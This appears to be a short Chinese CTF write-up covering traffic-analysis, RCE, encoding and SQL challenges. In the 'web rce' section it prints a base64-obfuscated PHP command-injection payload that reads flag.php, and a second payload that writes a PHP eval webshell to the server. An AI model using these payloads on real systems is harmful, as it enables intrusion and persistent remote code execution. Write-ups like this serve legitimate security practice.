

附件里的.exe是压缩包,修改后缀解压。

找到流量包全局搜索flag以及flag其他编码形式。

16进制解码





Misc4工业流量分析

按照时间排序,最先STOP的包。

1 | flag{ac6417423bb3000c} |

web rce

方法一(打印编码的flag)

1 | ip/?cmd=print(base64_encode(file_get_contents(base64_decode("ZmxhZy5waHA=")))); |

方法二(写入webshell)

直接写入一个webshell

1 | file_put_contents( |

进行编码后为:

1 | ip/?cmd=file_put_contents(base64_decode("c2hlbGwucGhw"),base64_decode("PD9waHAgQGV2YWwoJF9QT1NUW3hd |

web 二次编码

直接访问/flag.php就可以得到flag.php

web sql

直接用sqlmap。